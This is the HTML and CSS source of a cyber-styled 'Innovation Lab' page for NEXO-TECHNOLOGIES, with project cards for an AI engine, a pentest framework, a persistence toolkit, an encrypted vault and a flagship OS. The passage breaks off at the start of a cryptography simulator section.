
<file: lab.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>NEXO Innovation Lab — Research &amp; Experimental Projects</title>
    <meta name="description" content="NEXO-TECHNOLOGIES Innovation Lab. Cutting-edge research, experimental projects, AI integrations, and next-generation cybersecurity solutions in development.">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root{
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-purple:0 0 20px rgba(191,0,255,.6),0 0 40px rgba(191,0,255,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;min-height:100vh;min-height:calc(var(--vh, 1vh) * 100)}
        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-purple);border-radius:2px}
        
        @media (hover: hover) and (pointer: fine) {
            body { cursor: none; }
            #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-purple);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-purple);transition:width .15s,height .15s}
            #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(191,0,255,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%);transition:border-color .3s}
        }
        @media (hover: none), (pointer: coarse) {
            #custom-cursor, #cursor-trail { display: none !important; }
        }
        #particle-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}

        /* NAV */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;background:rgba(2,8,18,.85);backdrop-filter:blur(20px);border-bottom:1px solid rgba(191,0,255,.1);transition:all .35s ease}
        .navbar .container{display:flex;align-items:center;justify-content:space-between}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;display:flex;align-items:center;gap:.5rem;color:var(--neon-purple);text-shadow:var(--glow-purple);text-decoration:none}
        .logo-hex{width:28px;height:28px;background:var(--neon-purple);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);text-transform:uppercase}
        .nav-link:hover,.nav-link.active{color:var(--neon-purple)}
        .mobile-menu-toggle{background:rgba(191,0,255,.06);border:1px solid rgba(191,0,255,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:none;align-items:center;justify-content:center;transition:var(--transition)}
        .mobile-menu-toggle:hover{color:var(--neon-purple);border-color:var(--neon-purple)}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HERO */
        .lab-hero{position:relative;min-height:70vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;background:radial-gradient(ellipse at 20% 50%,rgba(191,0,255,.12) 0%,transparent 60%),radial-gradient(ellipse at 80% 50%,rgba(0,245,255,.08) 0%,transparent 60%),var(--nexo-dark)}
        .lab-hero::after{content:'';position:absolute;inset:0;background:repeating-linear-gradient(45deg,transparent,transparent 40px,rgba(191,0,255,.015) 40px,rgba(191,0,255,.015) 41px);pointer-events:none}
        .lab-hero-content{position:relative;z-index:2;padding:4rem 2rem;max-width:800px}
        .lab-badge{display:inline-flex;align-items:center;gap:.5rem;background:rgba(191,0,255,.08);border:1px solid rgba(191,0,255,.3);border-radius:999px;padding:.35rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--neon-purple);letter-spacing:.12em;margin-bottom:1.5rem;opacity:0;animation:fadeUp .8s .2s ease forwards}
        @keyframes fadeUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
        .lab-badge-dot{width:6px;height:6px;border-radius:50%;background:var(--neon-purple);box-shadow:var(--glow-purple);animation:pls 1.5s infinite}
        @keyframes pls{0%,100%{transform:scale(1)}50%{transform:scale(1.5);opacity:.5}}
        .lab-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.8rem,8vw,5.5rem);font-weight:700;line-height:1.05;margin-bottom:1rem;opacity:0;animation:fadeUp .8s .4s ease forwards}
        .lab-hero h1 .l1{color:var(--text-primary)}
        .lab-hero h1 .l2{color:var(--neon-purple);text-shadow:var(--glow-purple)}
        .lab-hero p{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.15em;margin-bottom:2.5rem;opacity:0;animation:fadeUp .8s .6s ease forwards}
        .hero-nav-row{display:flex;justify-content:center;gap:1rem;flex-wrap:wrap;opacity:0;animation:fadeUp .8s .8s ease forwards}
        .hero-nav-btn{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;text-decoration:none;letter-spacing:.1em;padding:.55rem 1.2rem;border-radius:10px;transition:var(--transition)}
        .hnb-primary{background:rgba(191,0,255,.1);border:1px solid rgba(191,0,255,.35);color:var(--neon-purple)}
        .hnb-primary:hover{background:rgba(191,0,255,.2);box-shadow:var(--glow-purple);transform:translateY(-2px)}
        .hnb-secondary{background:transparent;border:1px solid rgba(255,255,255,.1);color:var(--text-muted)}
        .hnb-secondary:hover{border-color:rgba(0,245,255,.3);color:var(--neon-cyan)}

        /* SECTIONS */
        section{padding:5rem 0;position:relative}
        .section-header{text-align:center;margin-bottom:3.5rem}
        .section-eyebrow{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-purple);letter-spacing:.25em;text-transform:uppercase;display:block;margin-bottom:.7rem}
        .section-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.7rem,4vw,2.6rem);font-weight:700;color:var(--text-primary)}
        .section-title span{color:var(--neon-purple);text-shadow:var(--glow-purple)}
        .section-line{width:60px;height:3px;background:linear-gradient(90deg,var(--neon-purple),var(--neon-cyan));border-radius:2px;margin:1rem auto 0;box-shadow:var(--glow-purple)}
        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}

        /* LAB CARDS */
        .lab-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:2rem}
        .lab-card{background:rgba(5,13,26,.9);border:1px solid rgba(191,0,255,.1);border-radius:24px;padding:2rem;position:relative;overflow:hidden;transition:var(--transition);backdrop-filter:blur(10px)}
        .lab-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,transparent,var(--card-accent,var(--neon-purple)),transparent);opacity:0;transition:.4s}
        .lab-card:hover{transform:translateY(-8px);border-color:var(--card-accent,rgba(191,0,255,.4));box-shadow:0 30px 60px rgba(0,0,0,.5),0 0 30px rgba(191,0,255,.15)}
        .lab-card:hover::before{opacity:1}
        .lab-card-top{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:1.5rem}
        .lab-icon{width:56px;height:56px;border-radius:16px;display:flex;align-items:center;justify-content:center;font-size:1.4rem;flex-shrink:0}
        .lab-status{font-family:'JetBrains Mono',monospace;font-size:.62rem;letter-spacing:.1em;padding:.25rem .65rem;border-radius:999px;border:1px solid;display:flex;align-items:center;gap:.35rem;white-space:nowrap}
        .stat-dev{color:var(--neon-gold);border-color:rgba(255,215,0,.3);background:rgba(255,215,0,.06)}
        .stat-active{color:var(--neon-green);border-color:rgba(0,255,136,.3);background:rgba(0,255,136,.06)}
        .stat-research{color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)}
        .stat-dot{width:5px;height:5px;border-radius:50%;background:currentColor;animation:pls 2s infinite}
        .lab-card h3{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.1rem;color:var(--text-primary);margin-bottom:.6rem}
        .lab-card p{color:var(--text-secondary);font-size:.87rem;line-height:1.8;margin-bottom:1.5rem}
        .lab-tech-stack{display:flex;flex-wrap:wrap;gap:.4rem;margin-bottom:1.5rem}
        .tech-chip{font-family:'JetBrains Mono',monospace;font-size:.62rem;letter-spacing:.08em;padding:.22rem .6rem;border-radius:6px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);color:var(--text-muted)}
        .progress-section{margin-bottom:1rem}
        .progress-label{display:flex;justify-content:space-between;font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);margin-bottom:.4rem}
        .progress-track{height:4px;background:rgba(255,255,255,.06);border-radius:2px;overflow:hidden}
        .progress-fill{height:100%;border-radius:2px;transition:width 1.4s cubic-bezier(.4,0,.2,1);width:0}

        /* ROADMAP */
        .roadmap{background:var(--nexo-darker)}
        .roadmap-grid{display:grid;grid-template-columns:1fr 1fr;gap:3rem;align-items:start}
        .roadmap-phase{background:rgba(5,13,26,.8);border:var(--border-card);border-radius:20px;padding:2rem;transition:var(--transition)}
        .roadmap-phase:hover{border-color:rgba(191,0,255,.3);box-shadow:var(--glow-purple);transform:translateY(-4px)}
        .phase-header{display:flex;align-items:center;gap:1rem;margin-bottom:1.5rem}
        .phase-num{font-family:'Space Grotesk',sans-serif;font-size:2.5rem;font-weight:700;color:rgba(191,0,255,.2);line-height:1}
        .phase-info h3{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1rem;color:var(--text-primary)}
        .phase-info span{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--neon-purple);letter-spacing:.1em}
        .phase-items{list-style:none;display:flex;flex-direction:column;gap:.6rem}
        .phase-item{display:flex;align-items:center;gap:.7rem;font-size:.85rem;color:var(--text-secondary)}
        .phase-item i{font-size:.8rem}
        .phase-item.done{color:var(--neon-green)}
        .phase-item.done i{color:var(--neon-green)}
        .phase-item.active-item{color:var(--neon-cyan)}
        .phase-item.active-item i{color:var(--neon-cyan)}
        .phase-item.upcoming{color:var(--text-muted)}
        .phase-item.upcoming i{color:var(--text-muted)}
        @media(max-width:768px){.roadmap-grid{grid-template-columns:1fr}}

        /* TECH VISUALIZATION */
        .tech-viz{text-align:center;padding:4rem 0}
        .tech-viz-canvas-wrap{position:relative;width:100%;max-width:600px;margin:0 auto;height:400px}
        #techCanvas{width:100%;height:100%}

        /* FLOATING TELEMETRY HUD */
        .lab-telemetry-hud{position:fixed;bottom:20px;right:20px;z-index:900;background:rgba(2,8,18,.9);border:1px solid rgba(191,0,255,.3);border-radius:14px;padding:.6rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.72rem;display:flex;align-items:center;gap:1.2rem;backdrop-filter:blur(15px);box-shadow:0 10px 30px rgba(0,0,0,.6)}
        .telem-item{display:flex;align-items:center;gap:.4rem}
        .telem-item span{color:var(--text-muted)}
        .telem-val{font-weight:700;color:var(--neon-cyan)}

        /* QUANTUM & NEURAL VISUALIZER SECTIONS */
        .interactive-lab-section{background:rgba(2,8,18,.85);border:1px solid rgba(191,0,255,.2);border-radius:24px;padding:2.5rem;margin:3rem 0;backdrop-filter:blur(15px);box-shadow:0 25px 60px rgba(0,0,0,.6)}
        .lab-viz-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.5rem;border-bottom:1px solid rgba(191,0,255,.15);padding-bottom:1rem}
        .lab-viz-badge{display:inline-flex;align-items:center;gap:.45rem;background:rgba(191,0,255,.1);border:1px solid var(--neon-purple);color:var(--neon-purple);font-family:'JetBrains Mono',monospace;font-size:.72rem;font-weight:700;padding:.3rem .8rem;border-radius:999px}
        .lab-viz-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:2rem;align-items:center}
        .canvas-container{position:relative;background:#01040a;border:1px solid rgba(191,0,255,.2);border-radius:16px;overflow:hidden;box-shadow:inset 0 0 30px rgba(191,0,255,.08)}
        .canvas-container canvas{display:block;width:100%;height:320px}
        .viz-controls{display:flex;flex-direction:column;gap:1.2rem}
        .viz-control-row{display:flex;align-items:center;justify-content:space-between;background:rgba(10,22,40,.7);border:1px solid rgba(255,255,255,.06);padding:.7rem 1rem;border-radius:10px;font-family:'JetBrains Mono',monospace;font-size:.75rem}
        .viz-control-row input[type="range"]{accent-color:var(--neon-purple);cursor:pointer;width:120px}
        .viz-control-row select{background:rgba(2,8,18,.9);border:1px solid rgba(191,0,255,.3);color:var(--neon-cyan);border-radius:6px;padding:.25rem .5rem;font-family:'JetBrains Mono',monospace;font-size:.72rem;outline:none}
        .viz-btn{background:linear-gradient(135deg,rgba(191,0,255,.2),rgba(0,245,255,.2));border:1px solid var(--neon-purple);color:var(--neon-purple);padding:.6rem 1.2rem;border-radius:10px;font-family:'JetBrains Mono',monospace;font-size:.78rem;font-weight:700;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;gap:.5rem;transition:var(--transition)}
        .viz-btn:hover{background:var(--neon-purple);color:#020812;box-shadow:var(--glow-purple);transform:translateY(-2px)}
        .quantum-key-box{background:rgba(0,0,0,.7);border:1px solid rgba(0,245,255,.2);border-radius:10px;padding:.8rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.7rem;color:#80e0a7;word-break:break-all;line-height:1.5}
        @media(max-width:900px){
            .lab-viz-grid{grid-template-columns:1fr}
            .lab-telemetry-hud{left:10px;right:10px;bottom:10px;justify-content:space-around}
        }

        /* FOOTER */
        footer{background:var(--nexo-black);border-top:1px solid rgba(191,0,255,.08);padding:2rem 0}
        footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-copy{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted)}
        .footer-copy span{color:var(--neon-purple)}
        .footer-links{display:flex;gap:1rem}
        .footer-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-muted);text-decoration:none;transition:.2s}
        .footer-link:hover{color:var(--neon-purple)}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="particle-bg"></canvas>

    <nav class="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link active">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions" style="display:flex;align-items:center;gap:.6rem">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <div class="lab-hero">
        <div class="lab-hero-content">
            <div class="lab-badge"><div class="lab-badge-dot"></div>NEXO R&D // CLASSIFIED SECTOR</div>
            <h1><span class="l1">INNOVATION</span><br><span class="l2">LAB</span></h1>
            <p>EXPERIMENTAL RESEARCH // NEXT-GEN DEVELOPMENT // CLASSIFIED PROJECTS</p>
            <div class="hero-nav-row">
                <a href="#projects" class="hero-nav-btn hnb-primary"><i class="fas fa-flask"></i> View Projects</a>
                <a href="index.html" class="hero-nav-btn hnb-secondary"><i class="fas fa-arrow-left"></i> Return to HQ</a>
            </div>
        </div>
    </div>

    <!-- LAB PROJECTS -->
    <section id="projects">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// experimental divisions</span>
                <h2 class="section-title">Active <span>Research</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="lab-grid">

                <!-- NEXO-AI Engine -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-cyan)">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan)"><i class="fas fa-brain"></i></div>
                        <div class="lab-status stat-dev"><div class="stat-dot"></div>IN DEV</div>
                    </div>
                    <h3>NEXO-AI Engine v2</h3>
                    <p>Next-generation AI assistant with multi-model orchestration, context memory, and real-time learning capabilities. Integrating local LLM support with cloud API fallback.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip">Python</span><span class="tech-chip">Ollama</span><span class="tech-chip">Transformers</span><span class="tech-chip">FastAPI</span><span class="tech-chip">WebSockets</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span>Development Progress</span><span>68%</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:var(--neon-cyan);box-shadow:0 0 8px rgba(0,245,255,.4)" data-width="68"></div></div>
                    </div>
                </div>

                <!-- AutoPwn Framework -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-magenta)">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(255,0,110,.1);border:1px solid rgba(255,0,110,.2);color:var(--neon-magenta)"><i class="fas fa-crosshairs"></i></div>
                        <div class="lab-status stat-research"><div class="stat-dot"></div>RESEARCH</div>
                    </div>
                    <h3>AutoPwn Framework</h3>
                    <p>Automated penetration testing orchestration framework. Integrates with Metasploit, custom exploits, and reconnaissance tools for streamlined authorized security assessment workflows.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip">Python</span><span class="tech-chip">Metasploit</span><span class="tech-chip">Nmap</span><span class="tech-chip">Shell</span><span class="tech-chip">SQLite</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span>Development Progress</span><span>42%</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:var(--neon-magenta);box-shadow:0 0 8px rgba(255,0,110,.4)" data-width="42"></div></div>
                    </div>
                </div>

                <!-- NEXO-NET Monitor -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-green)">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(0,255,136,.1);border:1px solid rgba(0,255,136,.2);color:var(--neon-green)"><i class="fas fa-network-wired"></i></div>
                        <div class="lab-status stat-active"><div class="stat-dot"></div>ALPHA</div>
                    </div>
                    <h3>NEXO-NET Monitor</h3>
                    <p>Real-time network traffic analysis and anomaly detection system. Identifies suspicious patterns, unauthorized access attempts, and DDoS signatures with sub-second latency.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip">Rust</span><span class="tech-chip">libpcap</span><span class="tech-chip">Tokio</span><span class="tech-chip">WebUI</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span>Development Progress</span><span>55%</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:var(--neon-green);box-shadow:0 0 8px rgba(0,255,136,.4)" data-width="55"></div></div>
                    </div>
                </div>

                <!-- CryptVault -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-gold)">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(255,215,0,.1);border:1px solid rgba(255,215,0,.2);color:var(--neon-gold)"><i class="fas fa-lock"></i></div>
                        <div class="lab-status stat-dev"><div class="stat-dot"></div>IN DEV</div>
                    </div>
                    <h3>CryptVault</h3>
                    <p>Military-grade encrypted file vault with zero-knowledge architecture. AES-256-GCM encryption, steganography support, and secure key management for sensitive data protection.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip">Rust</span><span class="tech-chip">AES-256</span><span class="tech-chip">Argon2</span><span class="tech-chip">FUSE</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span>Development Progress</span><span>78%</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:var(--neon-gold);box-shadow:0 0 8px rgba(255,215,0,.4)" data-width="78"></div></div>
                    </div>
                </div>

                <!-- ASTERIX-OS [COMPANY PRIDE] -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-gold);border-color:rgba(255,215,0,.4);box-shadow:0 0 25px rgba(255,215,0,.15);background:linear-gradient(135deg,rgba(255,215,0,.06),rgba(5,13,26,.95))">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(255,215,0,.15);border:1px solid rgba(255,215,0,.4);color:var(--neon-gold);box-shadow:0 0 15px rgba(255,215,0,.3)"><i class="fas fa-crown"></i></div>
                        <div class="lab-status" style="background:rgba(255,215,0,.15);color:var(--neon-gold);border:1px solid var(--neon-gold)"><div class="stat-dot" style="background:var(--neon-gold);box-shadow:0 0 8px var(--neon-gold)"></div> COMPANY PRIDE // FLAGSHIP</div>
                    </div>
                    <h3 style="color:var(--neon-gold)">ASTERIX-OS — Sovereign Cyber OS</h3>
                    <p>The crown jewel and company pride of NEXO-TECHNOLOGIES. Fully hardened microkernel-hybrid operating system with zero telemetry, autonomous packet scrubbing (Asterix-Anti-Attack), and NIST Crystals-Kyber-1024 post-quantum cryptography.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip" style="border-color:var(--neon-gold);color:var(--neon-gold)">C / Rust</span>
                        <span class="tech-chip">Microkernel</span>
                        <span class="tech-chip">Post-Quantum</span>
                        <span class="tech-chip">eBPF</span>
                        <span class="tech-chip">Anti-Attack</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span style="color:var(--neon-gold)">Production Status</span><span style="color:var(--neon-green)">100% COMPLETE // ACTIVE</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:linear-gradient(90deg,var(--neon-gold),var(--neon-green));box-shadow:0 0 12px rgba(255,215,0,.6);width:100%" data-width="100"></div></div>
                    </div>
                    <div style="display:flex;gap:.5rem;margin-top:1rem;flex-wrap:wrap">
                        <a href="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git" target="_blank" style="font-family:'JetBrains Mono',monospace;font-size:.72rem;padding:.4rem .8rem;border-radius:8px;background:rgba(255,215,0,.15);border:1px solid var(--neon-gold);color:var(--neon-gold);text-decoration:none;display:inline-flex;align-items:center;gap:.4rem">
                            <i class="fab fa-github"></i> GitHub Flagship
                        </a>
                        <a href="https://gitlab.com/nexo-technologies-group/asterix-os.git" target="_blank" style="font-family:'JetBrains Mono',monospace;font-size:.72rem;padding:.4rem .8rem;border-radius:8px;background:rgba(255,107,0,.12);border:1px solid #ff6b00;color:#ff6b00;text-decoration:none;display:inline-flex;align-items:center;gap:.4rem">
                            <i class="fab fa-gitlab"></i> GitLab Mirror
                        </a>
                    </div>
                </div>

                <!-- Ghost RAT -->
                <div class="lab-card reveal" style="--card-accent:var(--neon-orange)">
                    <div class="lab-card-top">
                        <div class="lab-icon" style="background:rgba(255,107,0,.1);border:1px solid rgba(255,107,0,.2);color:var(--neon-orange)"><i class="fas fa-ghost"></i></div>
                        <div class="lab-status stat-research"><div class="stat-dot"></div>RESEARCH</div>
                    </div>
                    <h3>Ghost Persistence Engine</h3>
                    <p>Authorized red-team persistence simulation toolkit. Studies and demonstrates advanced persistence techniques in controlled environments for defensive security research.</p>
                    <div class="lab-tech-stack">
                        <span class="tech-chip">C++</span><span class="tech-chip">Assembly</span><span class="tech-chip">Python</span><span class="tech-chip">WinAPI</span>
                    </div>
                    <div class="progress-section">
                        <div class="progress-label"><span>Development Progress</span><span>35%</span></div>
                        <div class="progress-track"><div class="progress-fill" style="background:var(--neon-orange);box-shadow:0 0 8px rgba(255,107,0,.4)" data-width="35"></div></div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <!-- QUANTUM LATTICE CRYPTOGRAPHY SANDBOX -->
    <section style="padding:2rem 0">
        <div class="container">
            <div class="interactive-lab-section reveal" id="quantum-section">
                <div class="lab-viz-header">
                    <div>
                        <div class="lab-viz-badge"><i class="fas fa-atom"></i> POST-QUANTUM CRYPTOGRAPHY</div>
                        <h3 style="font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;margin-top:.4rem">Lattice-Based Encryption Simulator</h3>
                    </div>
                    <div style="font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-purple)">
